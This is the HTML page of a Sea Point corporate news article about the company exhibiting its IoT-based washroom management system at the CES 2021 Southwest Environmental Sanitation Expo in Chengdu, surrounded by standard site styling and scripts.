        .headerbox {position: absolute;width: 100%;left: 0;top: 0;z-index: 300;}
        .headerbox + article {padding-top: 111px;}
		 .swiper-slide {background-size: cover;}
    }
    	</style>	
<style type="text/css">	
.swiper-slide  .container { position:relative; height: 100%;overflow:hidden; }
.swiper-slide .container .tt { display:inline-block; position: absolute; width:auto; padding:17px 90px; line-height:1; font-size:42px; text-align:center; color:#fff; font-weight:400; background:rgba(43,143,228,.7);}
.swiper-slide .container .tt-left-t { position: absolute; left: 0; top: 10%; }
.swiper-slide .container .tt-left-b { position: absolute; left: 0; bottom: 30%; }
.swiper-slide .container .tt-right-t { position: absolute; right: 0; top: 10%; }
.swiper-slide .container .tt-right-b { position: absolute; right: 0; bottom: 30%; }
@media only screen and (min-width:768px) and (max-width:1200px) {.swiper-slide .container .tt { padding:.19166666rem .75rem .2rem; font-size:.35rem; line-height:1; min-height:.75rem; height:auto;}}
@media only screen and (max-width:768px) {.swiper-slide .container .tt { padding:.19166666rem .75rem .2rem; font-size:.35rem; line-height:1; min-height:.75rem; height:auto; }}
@media only screen and (max-width:414px) {.swiper-slide .container .tt { padding:15px 1.5em; margin-left:.5em; margin-right:.5em; font-size:20px; line-height:1; min-height:auto; height:auto; }}
</style>
<style>
.newsbox .news-detail .text-indent{text-indent: 32px;}
.newsbox .news-detail .news_content{margin-top: 10px;text-align: left;}
.newsbox .news-detail ul.newList {list-style: inside;padding-left: 20px;}
.newsbox .news-detail ul.newList li{padding:5px;width: 100%;float:none;}
.newsbox .news-detail ol.newList {list-style: decimal;padding-left: 20px;}
.newsbox .news-detail ol.newList li{padding:5px;width: 100%;float:none;overflow: visible;}
@media only screen and (min-width:768px){
.newsbox .news-detail .min img {display: block;margin: 30px auto; width: 50%;}
}
@media only screen and (min-width:768px){
.newsbox .news-detail .middle img {display: block;margin: 30px auto; width: 70%;}
}
</style>	
<style type="text/css" media="screen">
html { margin-top: 0px !important; }
* html body { margin-top: 0px !important; }
@media screen and ( max-width: 782px ) {html { margin-top: 0px !important; }* html body { margin-top: 0px !important; }}
p:empty:before {content: none;}
p:empty{display:none}
input::-webkit-outer-spin-button,input::-webkit-inner-spin-button {-webkit-appearance: none;}
input[type="number"]{-moz-appearance: textfield;}
</style>
<div class="headerbox" id="_headerbox">
    <div class="header-top">
        <div class="container">
            <div class="right">
	            <ul style="list-style: none;">	<li class="lang-item lang-item-2 lang-item-en current-lang lang-item-first"><a lang="en-US" hreflang="en-US" href="https://www.seapointcorp.com/news/seapoint-ces-2021/" aria-current="true"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
	<li class="lang-item lang-item-5 lang-item-zh"><a lang="zh-CN" hreflang="zh-CN" href="https://www.seapointcorp.com/zh/news-cn/seapoint-ces-2021-cn/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">中文 (中国)</span></a></li>
	<li class="lang-item lang-item-63 lang-item-hk"><a lang="zh-HK" hreflang="zh-HK" href="https://www.seapointcorp.com/hk/news-hk/seapoint-ces-2021-hk/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">中文 (香港)</span></a></li>
</ul>
            </div>
        </div>
    </div>
    <div class="header-bottom">
        <div class="container">
            <div class="logo"><a href="https://www.seapointcorp.com"><img src="https://www.seapointcorp.com/wp-content/themes/seapoint/images/logo.png" alt="熙博德 Sea Point"></a></div>
            <nav class="main-menu-box">
	            	            <ul class="main-menu"><li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-237"><a href="https://www.seapointcorp.com/">Home</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-281"><a href="#home">Industries</a>
<ul class="sub-menu">
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.seapointcorp.com/industries/restaurants-and-bars/">Restaurants and Bars</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.seapointcorp.com/industries/retail/">Retail</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://www.seapointcorp.com/industries/commercial/">Commercial Building, Shopping Mall and Hotels</a></li>
</ul>
</li>
<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-282"><a href="#home">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.seapointcorp.com/solutions-services/it-innovative-solutions/">IT &#038; Innovative Solutions</a></li>
	<li id="menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5005"><a href="https://www.seapointcorp.com/solutions-services/smart-building-solutions/">Smart Building Solutions</a></li>
	<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://www.seapointcorp.com/solutions-services/led-display-lighting-solutions/">LED Display/Lighting Solutions</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.seapointcorp.com/solutions-services/hospitality-automation-solutions/">Hospitality Automation Solutions</a></li>
</ul>
</li>
<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-283"><a href="#home">Successful Cases</a>
<ul class="sub-menu">
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.seapointcorp.com/successful-cases/it-innovative-solutions-cases/">IT &#038; Innovative Solutions Cases</a></li>
	<li id="menu-item-5046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5046"><a href="https://www.seapointcorp.com/successful-cases/smart-building-cases/">Smart Building Cases</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.seapointcorp.com/successful-cases/led-display-lighting-cases/">LED Display/Lighting Cases</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://www.seapointcorp.com/successful-cases/hospitality-automation-cases/">Hospitality Automation Cases</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.seapointcorp.com/successful-cases/people-counting-management-cases/">People Counting Management Cases</a></li>
	<li id="menu-item-3922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3922"><a href="https://www.seapointcorp.com/successful-cases/intelligent-video-systems-solutions-cases/">Intelligent Video Systems Solutions Cases</a></li>
</ul>
</li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://www.seapointcorp.com/about/">About</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.seapointcorp.com/news/">News &#038; Insights</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://www.seapointcorp.com/contact-us/">Contact Us</a></li>
</ul>            </nav>
            <nav class="mobile-menu-box" onclick="if(typeof(mobileMenuBox) == 'function'){mobileMenuBox();}">
                <div class="menubt"> <span class="txt">MENU</span><i class="icon"></i> </div>
                	            <ul class="mobile-menu-list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-237"><a href="https://www.seapointcorp.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-281"><a href="#home">Industries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.seapointcorp.com/industries/restaurants-and-bars/">Restaurants and Bars</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.seapointcorp.com/industries/retail/">Retail</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://www.seapointcorp.com/industries/commercial/">Commercial Building, Shopping Mall and Hotels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-282"><a href="#home">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.seapointcorp.com/solutions-services/it-innovative-solutions/">IT &#038; Innovative Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5005"><a href="https://www.seapointcorp.com/solutions-services/smart-building-solutions/">Smart Building Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://www.seapointcorp.com/solutions-services/led-display-lighting-solutions/">LED Display/Lighting Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.seapointcorp.com/solutions-services/hospitality-automation-solutions/">Hospitality Automation Solutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-283"><a href="#home">Successful Cases</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.seapointcorp.com/successful-cases/it-innovative-solutions-cases/">IT &#038; Innovative Solutions Cases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5046"><a href="https://www.seapointcorp.com/successful-cases/smart-building-cases/">Smart Building Cases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.seapointcorp.com/successful-cases/led-display-lighting-cases/">LED Display/Lighting Cases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://www.seapointcorp.com/successful-cases/hospitality-automation-cases/">Hospitality Automation Cases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.seapointcorp.com/successful-cases/people-counting-management-cases/">People Counting Management Cases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3922"><a href="https://www.seapointcorp.com/successful-cases/intelligent-video-systems-solutions-cases/">Intelligent Video Systems Solutions Cases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://www.seapointcorp.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.seapointcorp.com/news/">News &#038; Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://www.seapointcorp.com/contact-us/">Contact Us</a></li>
</ul>            </nav>
        </div>
    </div>
</div><div class="breadcrumbsbox">
	<div class="container">
		<div class="breadcrumb">
			<a href="https://www.seapointcorp.com" class="breadcrumb-item">Home</a>
			<span class="dot">&gt;</span><a href="https://www.seapointcorp.com/news/" class="breadcrumb-item">News & Insights</a>
			<span class="dot">&gt;</span><span class="current">Chengdu: Sea Point Exhibits in CES 2021 Southwest Environmental Sanitation International Expo</span>

		</div>
	</div>
</div>
<article class="newsbox">
    <div class="container">
        <div class="news-detail">
            <div class="tit" style="font-size: 28px;font-weight:900;">Chengdu: Sea Point Exhibits in CES 2021 Southwest Environmental Sanitation International Expo</div>
            <div class="date">06/01/2021</div>
            <div class="txt">
				<img src="https://www.seapointcorp.com/wp-content/uploads/2021/06/Sea-Point-Exhibits-in-CES-2021-top.jpg" alt="Chengdu: Sea Point Exhibits in CES 2021 Southwest Environmental Sanitation International Expo"/>

<p><b>Chengdu</b> | In order to continuously promote the exchange and cooperation among enterprises and institutions in China's environmental sanitation industry in the new era, and comprehensively display the advanced concepts, technical equipment and solutions in the field of environmental sanitation, Southwest Environmental Health Association Business Exchange Seminar and CES 2021 Southwest Environmental Health International Expo were held successfully in Chengdu Century City New International Convention and Exhibition Center from May 25 to 26, 2021 in China. This event was jointly held by Sichuan Municipal Appearance Association, Guizhou Environmental Health Association, Yunnan Environmental Health Association, and Chongqing Environmental Health Association. Sea Point group exhibited its  <a href="https://www.seapointcorp.com/solutions-services/it-innovative-solutions/washroom-management-systems/"  style="color: blue;">Innovative Washroom Management Systems (IWMS)</a> for the first time in this expo, attracting more than 100 well-known enterprises and a great number of industry practitioners.</p>


<p>With the theme of "Jointly Improving the Healthy Development of Sanitation Economy in Southwest China", CES 2021 extensively invited relevant government units, enterprise associations, experts and scholars, industry media, and industry friends in the field of environmental sanitation to attend this event. This grand industry leading event gathered guests from more than 10 provinces and regions in China, a professional audience of nearly 3000 people with an exhibition area of 30000 square meters. Sea Point group welcomed more than 500 visitors, industry scholars and leaders and people from all walks of life in the mainland during the two-day expo.</p>
<div style="text-align: center;">
<img src="https://www.seapointcorp.com/wp-content/uploads/2021/06/Sea-Point-Exhibits-in-CES-2021-2.jpg" alt="Chengdu: Sea Point Exhibits in CES 2021 Southwest Environmental Sanitation International Expo"/>
<img src="https://www.seapointcorp.com/wp-content/uploads/2021/06/Sea-Point-Exhibits-in-CES-2021-3.jpg" alt="Chengdu: Sea Point Exhibits in CES 2021 Southwest Environmental Sanitation International Expo"/>
</div>
<p>Proudly, Sea Point group showcased its Innovative Washroom Management Systems (IWMS), with unique LoRaWAN technology that collects environmental data through terminal sensors, processes edge computing nodes of the IoT, and cloud computing platforms to integrate operation functions for users at the expo. Visitors and industry experts commented that Sea Point’s innovative solution will be the future development direction of the industry, with a lot of room for cooperation with traditional sanitation enterprises. Leaders from the industry also assert the important role of Sea Point group in leading the development of the industry and accelerating the advancement of associated technology. Sea Point’s team received many compliments with a great number visitors dropping by the booth.</p>
<div style="text-align: center;">
<img src="https://www.seapointcorp.com/wp-content/uploads/2021/06/Sea-Point-Exhibits-in-CES-2021-4.jpg" alt="Chengdu: Sea Point Exhibits in CES 2021 Southwest Environmental Sanitation International Expo"/>
<img src="https://www.seapointcorp.com/wp-content/uploads/2021/06/Sea-Point-Exhibits-in-CES-2021-5.jpg" alt="Chengdu: Sea Point Exhibits in CES 2021 Southwest Environmental Sanitation International Expo"/>
</div>
<p>It is worth mentioning that Sea Point group, as one of the only few exhibitors under the Innovative and Technology category in CES 2021, delivered an excellent open concept booth which enabled sufficient interaction and communication within the booth through tangible and instant experience with different modules seen in a washroom. With the help of the live demonstration of individual modules, the working principle and practical application of the innovative washroom management system were well illustrated and elaborated to the industry experts and scholars present. Through the experiential booth, it aimed to provide visitors with a superior sense of experience so that visitors could best experience the scene as if they were in the real future washroom. Meanwhile, the different modules in the smart toilet, such as toilet occupancy, door lock, soap box, tissue box, odor detector, smoke detector, were connected with IoT technology and working effectively. Once again, Sea Point’s booth illustrated how Innovative Washroom Management Systems (IWMS) could greatly improve the customer experience and management efficiency.</p>

<img src="https://www.seapointcorp.com/wp-content/uploads/2021/06/Sea-Point-Exhibits-in-CES-2021-6.jpg" alt="Chengdu: Sea Point Exhibits in CES 2021 Southwest Environmental Sanitation International Expo"/>

<p>For the past two years, as the pioneer in the smart toilet industry, Sea Point’s Innovative Washroom Management Systems (IWMS) has become an important solution for property management teams of various business estates. We have successfully provided innovative, reliable and sustainable solutions for our commercial customers, and obtained their recognition and trust. Sea Point’s customized solutions have been used in many scenes, such as airport, museum, shopping mall, theme park, and other business estates. As always, Sea Point adhered to the business philosophy of continuous learning and innovation, and actively communicated with industry leaders over this great expo. Sea Point strives to constantly improve and enhance our product solutions to provide excellent quality services for more enterprises and commercial clients and enhance our customer satisfaction.</p>

<img src="https://www.seapointcorp.com/wp-content/uploads/2021/06/Sea-Point-Exhibits-in-CES-2021-7.jpg" alt="Chengdu: Sea Point Exhibits in CES 2021 Southwest Environmental Sanitation International Expo"/>

<p>Richard Zheng, Regional Sales Director, Sea Point China highlighted,"With the rapid development of science and technology, intelligent management of washrooms will be the trend of washroom development in the near future. Washrooms, which have close daily contact with everyone, truly rely on the current power and development of technology in order to improve its service efficiency and quality. More importantly, it caters to the needs of people’s evolving lifestyle and the growing demand for a better life. We should best utilize the IoT technology to enable intelligent management. Sea Point group will actively follow the policy guidance from the authority and continuously devote itself to promoting the development of smart city with new technologies. We are determined to provide commercial solutions in multiple scenarios and assist the construction of China’s ecological civilization with smart sanitation by empowering the industrial chain with our innovative solutions.”</p>

<p>Through the CES 2021 Southwest Environmental Sanitation International Expo, a professional and trustworthy platform, Sea Point group has further established  deeper friendship and cooperation with potential clients and business partners. It is believed that the southwest environmental sanitation industry will usher in a breakthrough development. Sea Point group once again thanks all sectors of the industry for their full support and continuous attention. At the same time, we always look forward to working with you to create a beautiful society.</p>

<p>Should you or your company have an interest in our <a href="https://www.seapointcorp.com/solutions-services/it-innovative-solutions/washroom-management-systems/" style="color: blue;">Innovative Washroom Management Systems (IWMS),</a> please feel free to visit our website.</p>
<p>To be contacted by a <a href="https://www.seapointcorp.com/about/" style="color: blue;">Sea Point</a>  representative about an innovative technology solution for your business, please complete our <a href="https://www.seapointcorp.com/contact-us/" style="color: blue;">contact us</a> form.</p>
            </div>
        </div>
		<div class="bottombtn"><a href="https://www.seapointcorp.com/news/">&lt;&nbsp;Back</a></div>
    </div>
</article>

<!-- foot -->
<div class="footbox">
    <div class="bg">
        <div class="container">
            <div class="row">
                <div class="col">
                    <h6>Link</h6>
	                <ul><li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.seapointcorp.com/industries/restaurants-and-bars/">Industries</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="https://www.seapointcorp.com/solutions-services/it-innovative-solutions/">Solutions &#038; Services</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://www.seapointcorp.com/successful-cases/it-innovative-solutions-cases/">Successful Cases</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://www.seapointcorp.com/about/">About</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://www.seapointcorp.com/news/">News &#038; Insights</a></li>
</ul>                </div>
                <div class="col">
                    <h6>Follow Us</h6>
							<div class="cont"><div class="foot-dots">
							<a class="dot" id="weixinQrIcon" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/12/weixin-icon.png)"></a>
<a class="dot" target="_blank" href="https://www.seapointcorp.com/facebook_fb/?utm_source=seapoint&utm_medium=links&utm_campaign=website+cta&utm_content=facebook_fb_eng" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2021/07/facebook-icon.png)"></a>
<a class="dot" target="_blank" href="https://www.seapointcorp.com/instagram/?utm_source=seapoint&utm_medium=links&utm_campaign=website+cta&utm_content=instagram_fb_eng" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/07/foot-dot-3.png)"></a>
<a class="dot" target="_blank" href="https://www.seapointcorp.com/linkedin/?utm_source=seapoint&utm_medium=links&utm_campaign=website+cta&utm_content=linkedin_fb_eng" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/07/foot-dot-4.png)"></a>
	<a class="dot" target="_blank" href="https://www.seapointcorp.com/youtube_fb/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=youtube_FB_eng" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/07/foot-dot-6.png)"></a>
<a class="dot" target="_blank"  href="https://www.seapointcorp.com/youku_fb/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=youku_FB_eng" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/12/youku-icon.png)"></a>
<a class="dot" target="_blank"  href="https://www.seapointcorp.com/bilibili_fb/?utm_source=seapoint&utm_medium=links&utm_campaign=website&utm_content=bilibili_FB_eng" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2024/09/bilibili.s.png)"></a>
             </div>
            </div>
             </div>
             <div class="col">
				 	<h6>Contact Us</h6>
					<div class="cont">                        
                 <div class="foot-dots">
					 <a class="dot" href="https://www.seapointcorp.com/contact-us/?from=RB?from=FB" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2021/02/foot-dot-10.png)"></a>
					 <a class="dot" target="_blank" href="/cdn-cgi/l/email-protection#533a3d353c13203632233c3a3d27303c21237d303c3e" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/07/foot-dot-1.png)"></a>
				 	<a class="dot" target="_blank" href="https://www.seapointcorp.com/whatsapp_fb/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=whatsappp_FB_eng" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/12/whatsApp-icon.png)"></a>
						</div></div>
            </div>
          </div>
        </div>
    </div>
    <div class="copyright">Copyright © 2026 Sea Point China Limited All Rights Reserved.</div>
</div>
<style>
    .hide{display: none;}
	.footbox { background-size:100% 100%; }
.footbox .bg { position:relative;  background-size: auto; }
.footbox .row { padding:40px 0 50px; overflow:hidden; }
.footbox .row .col { float:left; padding:0 0 30px 40px; overflow: hidden; }
.footbox .row .col:first-child { width:29%; }
.footbox .row .col:nth-child(2) { width:29%; padding-left:20px; }
.footbox .row .col:last-child { width:40%; }
.footbox .col h6 { font-size:20px; font-weight:400; color:#fff; line-height:1; }
.footbox ul.links { padding-top:15px; }
.footbox ul.links li a { display:block; font-size:15px; color:rgba(255,255,255,.8); line-height:38px; position:relative; transition:all .2s ease; }
.footbox ul.links li a:before { display:inline-block; content:''; margin-right:6px; width:8px; height:1px; background-color:#fff; opacity:.3; vertical-align:middle; }
.footbox ul.links li a:hover { color:rgba(255,255,255,1.00); }
.footbox .cont { margin-top:24px; position:relative; }
.footbox .foot-dots { padding: 4px 0 4px 0;width: 300px;overflow: hidden;} 
.footbox .foot-dots >.dot { display:block; float:left; margin:0px 25px 20px 0; width:44px; height:44px; border-radius:50%; background-size:100%; background-repeat:no-repeat; background-position:center center; position:relative; overflow:hidden; opacity:.9; transition:all .2s ease; cursor:pointer;box-shadow:0 2px 3px rgba(10,39,102,1.00); } 
.footbox .foot-dots >.dot:hover { margin:-4px 25px 24px 0; opacity:1; box-shadow:0 2px 3px rgba(10,39,102,1.00); }
.footbox .concact-form ul { padding:0; width:100%; }
.footbox .concact-form li { margin-bottom:10px; position:relative; overflow:hidden; }
.footbox .concact-form .inputbox  { display:block; padding:0 12px; height:40px; width:100%; border:0; background-color: rgba(255,255,255,.9); border:1px solid transparent;font-size: 14px; }
.footbox .concact-form .inputbox.w50,.footbox .concact-form span.w50 { float:left; width:calc( 50% - 5px ); }
.footbox .concact-form span.w50:nth-child(2) input { margin-left:10px; }
.footbox .concact-form .inputbox:focus { border-color:#396FCB; background-color:rgba(255,255,255,1.00); }
.footbox .concact-form .wpcf7-textarea.textareabox { display:block; padding:10px; width:100%;height: 80px; background-color: rgba(255,255,255,.9); border:1px solid transparent;font-size: 16px; }
.footbox .concact-form .textareabox:focus { border-color:#396FCB; background-color:rgba(255,255,255,1.00); }
.footbox .concact-form .buttonbox { display:block; width:100%; height:48px; background-color: transparent; color:#fff; border:0; font-size:16px; line-height:48px; text-align:center; border:1px solid rgba(255,255,255,.6); border-radius:4px; cursor:pointer; }
.footbox .concact-form .buttonbox:hover { margin-top:2px; margin-bottom:-2px; background-color:#4099EA; border:0; box-shadow: 0 5px 8px 0 rgba(24,95,255,.1); }
.cf7-smart-grid.has-grid .wpcf7-submit.buttonbox {
    display: block;
    width: 100%;
    height: 48px;
    background-color: transparent;
    color: #fff;
    border: 0;
    font-size: 16px;
    line-height: 48px;
    text-align: center;
    border: 1px solid rgba(255,255,255,.6);
    border-radius: 4px;
    cursor: pointer;
}
.cf7-smart-grid.has-grid .wpcf7-submit.buttonbox:hover { margin-top:2px; margin-bottom:-2px; background-color:#4099EA; border:0; box-shadow: 0 5px 8px 0 rgba(24,95,255,.1); }
@media only screen and (min-width:768px) and (max-width:992px) {
.footbox .row .col:first-child { width:40%; }
.footbox ul.links li a { line-height:30px; }
.footbox .row .col:last-child { width:60%; padding:0 30px 0; }
}
	
@media only screen and (max-width:768px) {
.footbox .row .col:first-child { width:100%; padding:10px 50px; }
.footbox li a { line-height:30px; }
.footbox .row .col:nth-child(2) { width:100%; padding:10px 50px; }
.footbox .row .col:last-child { width:100%; padding:10px 50px; }
}
.formbox .input select {display: block;padding: 0 15px;width: 100%;height: 50px;line-height: 50px;font-size: 16px;color: #000;border-radius: 4px;border: 1px solid #ddd;}
.formbox .input select:focus { background-color:#f9f9f9; border-color:#399bff; outline:none; }
.qrcode-tips-boxs{width:180px; height:180px; background: #f7f7f7; border-radius: 8px; text-align:center;display: none;position: absolute;z-index: 999;}
.qrcode-tips-tittle{width:180px; height:180px; background: #f7f7f7; border-radius: 8px; text-align:center; }
.qrcode-tips-arrow{width: 0; height: 0; border-style:solid; border-width:10px; border-color:#f7f7f7 transparent transparent transparent; margin: 0 auto}
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	if (typeof($) === "function"){
	$(".bannerbox .bannerup").on("click",function(){let href =  $(".swiper-container .swiper-slide-active").attr("href");if (href != "" && href != undefined && href != "undefined"){window.location.href = href;} });
   var swiper = new Swiper('.swiper-container', {spaceBetween: 0,zoom: false,centeredSlides: true,loop: true,parallax: true,
            autoplay: {delay: 5000,disableOnInteraction: false,},
            pagination: {el: '.swiper-pagination',clickable: true,},navigation: {nextEl: '.swiper-button-next',prevEl: '.swiper-button-prev',},});
	}
    
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seapoint/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seapointcorp.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://www.seapointcorp.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/contact-us/|/zh/contact-us-cn/|/thank-you-en/|/zh/thank-you-cn/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.seapointcorp.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
